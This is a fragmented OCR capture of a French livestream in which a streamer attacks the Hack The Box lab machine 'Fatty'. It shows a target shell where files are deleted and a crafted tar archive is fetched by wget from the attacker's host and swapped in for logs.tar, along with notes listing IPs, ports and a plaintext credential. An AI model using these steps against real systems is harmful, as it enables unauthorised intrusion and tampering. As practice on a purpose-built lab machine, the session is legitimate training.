 CYBERTHREAT REAL-TIME MAP
e vous appartient pas sans l'accord du propriétaire. Le hack en cours est réalisé sur une machine prévue à cet effet. Il est interdi
vpn htb
firefox
java
khaos@S
khaos@S
khaos@S
khaos@S
-rw-r--r-- 1 qtc qtc 213 Sep 11 17:58 authorized_keys
-rw-r--r-- 1 qtc qtc 133632 Sep 11 17:52 back.tar
-rw-r--r-- 1 qtc qtc 140288 Sep 11 18:00 logs.tar
-rw-r--r-- 1 qtc qtc 1536 Sep 11 17:56 test.tar
2f265ce12800:/opt/fatty/tar$ rm authorized_keys
2f265ce12800:/opt/fatty/tar$ rm test.tar
2f265ce12800:/opt/fatty/tar$ rm logs.tar
2f265ce12800:/opt/fatty/tar$ ls
back.tar
2f265ce12800:/opt/fatty/tar$ wget http://10.10.14.2:8080/test.tar
Connecting to 10.10.14.2:8080 (10.10.14.2:8080)
test.tar 100% |********************************| 10240 0:00:00 ETA
2f265ce12800:/opt/fatty/tar$ cp test.tar logs.tar
2f265ce12800:/opt/fatty/tar$ ls -l
total 156
-rw-r--r-- 1 qtc qtc 133632 Sep 11 17:52 back.tar
-rw-r--r-- 1 qtc qtc 10240 Sep 11 18:07 logs.tar
-rw-r--r-- 1 qtc qtc 10240 Sep 11 18:07 test.tar
2f265ce12800:/opt/fatty/tar$ ls -l
total 156
-rw-r--r-- 1 qtc qtc 133632 Sep 11 17:52 back.tar
-rw-r--r-- 1 qtc qtc 10240 Sep 11 18:07 logs.tar
-rw-r--r-- 1 qtc qtc 10240 Sep 11 18:07 test.tar
2f265ce12800:/opt/fatty/tar$ ls -l
total 156
-rw-r--r-- 1 qtc qtc 133632 Sep 11 17:52 back.tar
-rw-r--r-- 1 qtc qtc 10240 Sep 11 18:07 logs.tar
-rw-r--r-- 1 qtc qtc 10240 Sep 11 18:07 test.tar
2f265ce12800:/opt/fatty/tar$
DAVADANIS MOUAIS
KHABOTT SI TU AIMES CE STREAM, VIENS SOUTENIR KHAOS SUR
SON TIPEEE ! (IL EN A BIEN BESOIN)
HTTPS://WWW.TIPEEE.COM/KHAOS-FARBAUTI-IBN-
OBLIVION
CHRIS_XCX TMP ?
LECYGNE_NOIR IL PASSE TOUTE LES MINUTES, IL L'A DÉJÀ RÉCUPÉRÉ AVEC
UN PEU DE BOL
THEREALLRK SSH SSH SSH
CHRIS_XCX GG GG GG
THEREALLRK -l
DESKAINY -l
CHRIS_XCX -l
1 ip 10.10.10.174
2 mon ip 10.10.14.2
3
4 ftp 21 accès anonyme
5 fatty-client.jar 3 note .txt
6
7 fatty java 8000 -> 1337
8 1338
9 1339
10
11 user ? qtc
12
13 /usr/lib/jvm/java-8-openjdk-amd64/bin/java
14
15 java 8
16
17 qtc / clarabibi
tipeee
.com
Hard Mode
Time Attack
22%
11%
SPACE
PIRATES
2977